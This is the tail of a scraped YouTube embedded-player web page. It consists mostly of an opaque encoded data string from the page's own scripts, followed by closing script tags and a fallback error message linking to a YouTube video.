AYVgH9Lt3ILOX7J2qAm9M0ffG2ovanTPzvFXWeeBCfrLGTDxw+dQ+dWwwvbQNDVo\/QGNCvUEJQS8r6s+qRjAtvS+E2XEPdKZzOAilx0rlb+FjzG4pp9L1iSZjplxuMKGuX7bm9As03nLjd89drMdGd0wfA+YKSCICwLb8yGkIE4T+A+gTBCkOsCdb9PH7eDS267QyOTUI3YM1sxqfOOiWjTLR5LMRYBT6G4vEv2XHft\/\/BtqtuQP1zkfw3ny\/R3Lcc8RQaPQspYF7xKu5qza9IvAX5YoHgwQT659QrHndtFxnsvTgN7nq224d04pOgMJB4Pu1ukOM17KAEybFKzickMzWgNqtm6dly938rhKsMsTbBRbtFINL\/iHWb2sSu+m5+IPlK\/z+TTBYsG04KXYn0on5OmInpigXj\/8yeOwPfYpZzTsfZd30BOQ79q4lrcSJW+PCnRJaIYRaGx6Xtcv8s1GPIwJQRytaWOtJ2tkA0JM9N8el+0lvvQZA+KmD\/QqKlyg2zWnGg+5bcYwWYGJ4mAFhMEaMKB2r2Iel1P+hFDsPf7bZR\/40Ud12YZ3Plhj0Osb908QetzWchKUaCmYKgFNoppq2uliT8XS8S5iUCAL8jL951rX1E+hlE1MOx0r7NttiFAJqTQ6E9TGlJoASPu65Dv9+ubjripPDNIf8eU\/GRRx95rrU4YsPc6Pqg4U1NIvH2urD8P\/S0ogSCZQ+Mn3nl2C\/hIeP3QO8+dUnnF1WDgkicfEJt+e8EfBXKlF4Kl2zQTz8wK5kiI1GvhgOS+KvZos79r8uaPYutcs9lmgzu2UgtL9j0ytWRZp6\/+CCUziqJxXXc4ILTa\/5WXhikHyWfAFxlnUIctRDQLz4uYVU1\/gUtN77ScQS35Pk8iOgJLsgqhqXk+6XmV4RNtl\/lIOJR3N7xvdsNKN8NVtSowcvo2mexfVORcaB3UzNquTVo06V5jCvecGP8SlujLgPipd5GyuV8N87ueAufKvLobRuBIC9gZmU35fqfYcirNlon5DQPODSjq+zTwPtcGjUm3RTxO36ruYg5Q\/xoxqDpXq7g0Gi+Sh74B5GgbqvIm0PAdcVDCmwd81SowKfOiJybZUE+vkZWcl+0hZQI8ua\/F2LF6bFx6QizQbc1D7XrnK5Mx8XHqXHZENn+4ImtmvS9DTE6XHb3O1tQo\/mLWjlsCPOrBiEzK3zgAS0m7rTzgMIS0j\/zqBMSC4zxvBHyE36JPx7G86KJR+lGEWmfR7bwBuVfLGa8XpZnfbmCz0dXMrFStV30bYIdTuvf\/[base64]\/ao8iN83o8YcmIAG9vXrpkRYq0mlxS3S741BjNAL59snyvt8Hk4wUsy3yvVL2bn3OVRAusX4uZ0CHNLC2SRY93WS8AGFW5FU0HsD\/8ru+1wN8LMivXh2JVY5X3A09dpERl3mMNSp5E8sMcZKKpRdHXKau5+5AegeOzxWrAEwEFHLK4bZ+KrLdnaxYoTH2nX3y5u2AgUtHdcmKHO1G2MILyuK2Ce2mGTZQpJ9GwD1mjnvW+IpxGF\/5q6R84TBRO1m6MaRaSAwmLjSqtWJ1Lsz1GYo+N0w+W4YJFpdBXmpQZ+pe7ITe1WM65e6Hs89hn3k3KlHgeiXgbamFySMzPmX+CN9VSl2zEITIa4x7D0B9zhI\/VM603dT14OamAS8fwcXPccrkptDHhB2JMx2VoXjoU1c1i2zqKJLIVb\/Ac\/45AQeEUnkGgbBahOTZ2j3UdETXcdRFY6H6qPhTRsh2u71nzpmaomJvdyasnrt0UG\/fzQnYOLqb1LzZ1ijvih6AtVb4NqBk3I2kledsh8btCDcz0\/Bjlce5yqB88uCiUiynOvbP3f+CRRcMA65SyiCvN+2I63FoftfsmnzrAIS\/BjEFhqO2GjKhKsb97LxjB9WNQwTO5Fhj75LM8Xscp5EooOR7omSLxXDcRQD12QD2jIhPUDuVmFknttBuIM5VsJMa0maoQfIntCit31NSwCI3Jvf38cJZUPv5LBVkrTqKp\/9r2sttd4Iix7Hx4KR2Ko4Pi0Dx29cfkNfaBnkFpWjseoox38eRuAyDm5l9JGJZJ36ovc0Dc\/VMMU8H1Wu8OJ2IXn7tloOUpha0D85MLqUPq7\/+bj9RUEs0\/[base64]\/6wAF3\/izwGIDUa+Rq\/x5YRFM8vTO5BsmLSNmqYoSb73DNcO5dn\/bQUmPUJBBvdobagGJD\/6LD1j8Uo9GR3itLyloEmQkAFluJRGLELhQRUzT9pfCg5HGMl36WmVtDw4VixoOCiA0rhJ5ztBgo8AXzpEilAaS1RC5QjeGtGRUkIe7hG2ANgNJyqTT5f\/mQjP7JRP1LBUd26qoIfsXUcxEwkdNkcSettfSkYYEj8cH60LM6aTcGxiDDwJGec\/CtmRptZk+lfavKxwPhMvr8oeL2JlS0hSRHn5bBU0+yezha2EYVnLGbokUDJSXRntKa8VXuZ1LC5p29jlDdVDT3O6OGukriZai9tHDZ3wPT+iq8qPQmOcI2+BBJACWIIKWVdvDIpP0P7emLUoQfu19LtXI1Bx1wF8MusAQ5VeDIthJd6R6f\/1k6y2p9NPaVPSP80XdTKkuvJJjK07trgdq3dQFSIERIM1MS+3zvcFlGcJeQwroKo4tyu\/jrd5NSRl3Doa74jJxt9ZJfjkloTkQsvtup4Bj3UErIaped7ckcLWyOFppotU+J8WNnyLfR2taP1mcYwOPifmoT1GsPeuYQVLOVRNdtYKDhgzd5J+6O9pD8TkGAbJ7lS6FEDxVfYEFkkVP\/hltjA0KIBNS3EthrGC+D4Ok1G5XyhUr72VpBHdYUvbSY4QZ\/WkDcMPwaksp57HOd749826hwGc8bbT1AZOIslQgMtjrC5xVxp5xI0aV\/xp8bkM1RdNzNQ9e2hXRg7Ycp7G8rL+yxHunSCr1mJfmdbiQfyVptVoa51ZLw5EsY58bpm2Ssk3OGGyWjDscyuT+bTMY83RFIfGkQL7sLKOzvNsKfmVEIfVOgTwkalbCTm5rnrF3U4f4eImIiHY6TCXMlp9KvktD4gGG9J4\/xA79f0py1pE06pfAc3ppT5MdFu1Sr\/Lb9tkXXIbVcf7XAi7P3V25k0SL9yBaH3OGY27\/fLzbVXgRwBttkzMETkpJ4eWciu86YEwhxUKhPJVdzZ7lv0tK+iAyWusZRNHxQOjhIib6MwRgLUsUB\/\/LhcQqT0pM4vzvz66SxKbjdBdchz56NfuSGk9R6Cx0LPlCVkHvitj6+sHuTMeWSaUHMx8qBBZ78lEOY9aY39oxtpMJX8UkR673m\/Q3durMq4\/G9sY2GDdBttkf0PHepXKbbAKSEoe8IFSg4y2+4AtkJY1h3if38XL88EKbKy9EUT7HmjoiTXyTcfV2oxeoyTc+0OQS7ZvnbsMtRLC0aUgIJUuF1BWPsE3w\/3TeUZDEU2uFPPT9NaaO8PQbpcddhRF\/lp8RglP8D1lTfb24kr4Q2OTS+GHUZTPt2S6zxKMjg4z697aNbQy45UoApYYQZnG08SLGnBxuMO9pGWuQM92NaB0TW1\/Bzjsk6vZQ8Kr9rWlSDEjv9Zia81u+HecJvQYW2HHEaX3TkcwPCnSzIxiQMVvRQlnFOouGFJJKlNDrUYvvcCnKbBt91H7ZNEgf1z8VfOjh2W\/vaXQhC\/cNA67qk\/rvlZKb0h5AZjG77ui1Y+0B2GPxFYPzmxo1gm\/UInT3YHG5kyVxcma4OXZJrTA5nGQYFOJKn9fUBv6+V+X51ABY3hXEfNPCLykpAJJufTlJ56UGiIWr+CcWQophrwSrw5X5\/LToraLQ5SbF+4UXXRXQ3nnttMSO83R0e9fj8hzf0v\/dsIEV8qJUhUkd7c4xx+KupzaAopdaUEQCOtkEApS4yWaWW4BoEI20PHStiI\/aiNxiCux5tAB7PAdF+wE3gHqSf5EN3hPFRlPHHyat+yhW8dZtdrWEV+EoBH+xy2Yuw7bSr\/XrrFyN7zRpqKnwDZZnLseCuOci7CmUJhy2w0Oxup+G5C0BBCWO9ePitXpObt6wErJrfHeRd3ByLTIDSq0Qj3AJhU8P5\/jZ9O\/39AHAJvsjrY6F6UvE8sibP12dePE5xb4thLFmTQxNWOscEX57i0dFlK1uYn\/nEmJpEzCF2w\/+WHRNxvPjyzUBW262rIMGtwavbvtMLDG7LLztQqPSfr+xXMU2PPjUC\/RDU5sjyUiMo+VDU4NWurPeuQoJk3Im2PKabvNOypavAvCPU7hcWDGv\/7HZ9WdoW+HfogVZXjzsg2Q7aef90DhpLB0RsXK9LL3icT6I9X+wCNA0C79LyuwmO2r4YXxKrwqLUuVC7RijFeMHtcneLpoQf53VImebFX5EQN\/M2nbFKHoLnQJalBPEN+EeICpw6BtzcLC3Cu0iPFHwwMHCYGnoLtUPx4li\/drkCqEZtewro4rNZHLHQtRRUbt3axUnDKMraB\/zeRMsZSsC3suEYg478OWWm8afa20T\/1ZOPR8i5VujxgjtG1g9TroNTdg42U\/[base64]\/n5vwETkjzJKu8d4EsGJXUMOL3EZ7FJo5ucGTtuypW\/OU8UxeGYGo+jPc4R7CbfUkE7Z9Vx+TvZnWbCyheC09nZXfwPXkAmVmfAzJtvdKwD7+F\/rO\/IP6+Hb4iNt35nA1LvHhckREt0gDmcSbGraf8gmhpPXK\/QxFzdBj4Zc\/e2JE+W9roU3s5LAqttGh3Ssms9PHFUxmntei0pRUYRhxXMeZzWNJHc7GoqKiW0h+8uWurR6z1TDw8yZ4e8+a6LiPs87spFTy8z6vLDbfgzqUxgxRd4V73A4+sStg8avjwcZSYAUWXds6w9Mevcg9Utf\/lZWuUw\/byVqhyfT\/aHwWj28n1Zw4N9SBuRSkT96tr8hfAOCVw2wgKJb0lGA3PfT32JpIh7xPrKu+W0QZYgeQhMYYa9M8bP2ctfy9p6NlFofGwv\/0U\/tvT6CMw8OO0aR1R0lYE2m5BdAOJdk1efIwxDSj0ertVXPmYyoQ\/kF6V9zjNrv6aT25ZV98NBCFi7xLZWhXpkLuj7oo1PJs+MU+u2rMi2ReTbA5\/NMV5mweabHrcVmbgCTboKW7veE7oQIslEdURMVVk\/oyEJMG8hios3jTrVteNGPWCzRQBuYlwL9Cb1KsSljEKXtWHlsXT0LScIa6acR7i2vrdvPNPTLHDSDHLVGYs\/e0tlIu7v4eYhylGcScHAqhVTlll5D6kPtW\/WeDb3iYzOUvhb4FfqRhMkE8FXOy\/LTbANGBciVSaQjLSAWiBPdZIXdzT5Dt4PEGVDRVVJYE7EaumLQTNf5mflYPZRSDUP3Np7\/GZ4TNN+riQD5V9WFtmBnXONXVw0CPGIOAb39B6r4Iz2ieBOUJwS6c6Er4XlrjpkoP\/jpazExvQNiCTYFjTpc\/clr4xlobQdAeQYsFdA5rk2BRJal3h5y4t1R+8qgRvbA3n5bR\/nGh7PPZX0fqn3ZYZwVmWq1jsc3h\/vXd4A\/m+z8PmFOhHc4U6JbBqXpZweNnBFPukEyRrJkgPFoKReHEeH+KLjPEuJhlli5YIRTaam0tmxRWUqeW48yrs4F62kbq3oi+AgjC9c7fFKFUCXZs2HZbFGOdjWHCh3EuCJgZrunEUH\/[base64]\/j9yeC+YfE6DL4ce4zxgABBVFDGR9LN4cxTIz1iGZAUaakJBWv95rt0evR3\/e4KVunMcaIml+3jsJUT5Ft+JvXjzQNaEt+edE+xOoxDCY81geuNMfUjPisTrgCt1V6nojL+kwtPlGLC\/3JlbGeMSJdFc5Q3ZoaFgXiDCmKh04U1sKrcsU6ijhW5L1OT8hMT\/ZeacFFnY33hMna1N3FHf81uY2zNAKGu2boTCz8doyAGzSvyRitPiBB86gUs9MZF+ITV1PAUkIuPrUIaKexKXcEPnprKpuVz1aH\/qLBhi6Ftk22B0bq9A2LhndLfhxZeHx0KweuFuGtwY\/1jZS7ZcUNjxc8Wa\/9iy5RJSg4JmHM2uJR7w0xJKGlGoXUV5YJspfzftSIg0mzr2kVAerpk0c3BDZyUO60I8OhR3241tDVPhMM6yIea1pAWZDQpJ6ubc3I7V3gGxeLWvlZkK13o5zrLGctVPcia\/uQI39eioIktfuqQ+0tpYwyYHhuMyzq4D8HayE1F5nlIlnSKVQk6lHmlWQzjET3S\/meePSBmCk6luCK7C+e42hP89FjbheYF1kloVlLN4sSXWTKd5UIl6W\/aaRpwYrXf\/YcjHO5EGgeTJCwrfvX1D1FJ+RkUvaabkjR+ndhbNbm5aGHlP27cI9w2LFunvYRdWXHxqi8AIbmkBZaK7HbsjY+Ng5vu3\/+JSpVVPfoLUFbqB9kDY4eRJs7tzgnZZL+Hx8aDOe9YlbrcaINYNw2p+Lan18zDcORAlKvNI3ZJlJPTOInjCATX7mD2\/m+\/KXrZuzTdyxdj4ZG45IFSyM9KowMil0Uj1jUSqOb4ln0E9vvgQNSkX\/Oj5pIN0jd+KG65z+bR90ZOWpODNXEgkePbsvqNX+c9dy3gz7\/tdGKCyYzhOwUL4ld+FWFDAM3VhdLZ8JuhcTpM+Z\/OkDbaISx3P29bs3U\/3OmPLYjNm6ECWCAFEP5m0W\/NTcjIphKvhPqCizXUI9DDoJgxjbacUQVNy1kLAO1ZJWyqlNJmn56ln6aQoFoZrRjy95w7UWDcOsqXIH+1WDVcJq4GQXmIvJyaSHLt0pkpwg3vSUKvt1fuFw\/NBAAgeN\/EMvBGzl5VFFf7ory06RnnKx8SQXRk6gW1jXrrmUMlbmIr4TifKCt58gvrnS0lVJZR4V6oOOfjGTpyRsziuV3OjHcrE7b8J0xTSeZOORHxdJBNklpQ2ublJI06RtcoAjcChvKgdhXuW3fUI2AM2r0k2D6xdlcqCHGuuWEpqD9Oq6uvXI7ERJuS49dOZPK8Qv5TECpon\/[base64]\/u7Lh9c\/TfhTxJleI9Qwe6aII1tj+963Q\/Y0GvTtDcA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="E33w0m_NNf6W0Rr5yTiZrA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  103.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=keuIY66nRDI" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>